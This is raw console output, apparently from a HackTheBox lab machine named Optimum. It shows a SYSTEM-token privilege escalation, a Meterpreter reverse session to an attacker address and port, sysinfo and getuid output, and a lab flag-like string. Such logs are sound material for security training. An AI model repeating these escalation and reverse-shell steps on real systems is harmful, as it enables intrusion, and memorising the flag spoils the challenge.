 [*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
tljDJSS5UCKNae6T8vj4vuo4MZ21bKMy
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 3 opened (10.10.14.5:4444 -> 10.10.10.8:49163) at 2020-1
2-08 14:15:22 +0800
[+] Deleted C:\Users\kostas\AppData\Local\Temp\lVkQnsBDxOU.ps1
meterpreter > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >